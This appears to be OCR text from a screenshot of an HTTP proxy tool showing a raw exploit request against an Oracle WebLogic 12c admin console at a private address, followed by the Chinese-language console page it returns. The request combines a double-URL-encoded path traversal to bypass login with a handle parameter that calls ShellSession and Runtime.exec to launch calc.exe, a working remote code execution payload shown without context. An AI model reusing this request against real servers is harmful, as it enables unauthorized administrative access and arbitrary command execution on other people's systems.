 Go
Cancel
<
>
Target: http://10.19.64.105:7001
?
Request
Raw
Params
Headers
Hex
GET
/console/images/%252E%252E%252Fconsole.portal?_nfpb=true&_pageLabel=HomePage1&handle=c
om.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.Runtime.getRuntime().exec(%27calc.ex
e%27);%22) HTTP/1.1
Host: 10.19.64.105:7001
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
ADMINCONSOLESESSION=Jx13Hev_qpt2_2mo0CKrurqkTyQIyRAuXLXXFkwXMgi-LStCFH50!852863
627; JSESSIONID=DE5D3211A668B2131B7A13A21E8F5C8C
Connection: close
Response
Raw
Headers
Hex
HTML
Render
Oracle 徽标 WebLogic Server 管理控制台 12c
WebLogic Server 管理控制台主页 主页 注销 首选项
欢迎, 连接到
主页
检测到意外错误情形。已在管理服务器日志中记录详细信息。
主页
信息和资源
有用的工具
配置应用程序
为 RAC 数据源配置
GridLink
配置动态集群
最新任务状态
设置控制台首选项
一般信息
常用管理任务说明
阅读文档
在 My Oracle Support 上提问
域配置
域
域
环境
服务器
集群
服务器
模板
可迁移
目标
计算机
虚拟主机
资源组模板
资源组模板
资源组
资源组
已部署资源
部署
服务
消息传送
互用性
WTC 服务
Jolt 连接
诊断
日志文件
诊断模块
内置诊断
诊断图像
请求性能
档案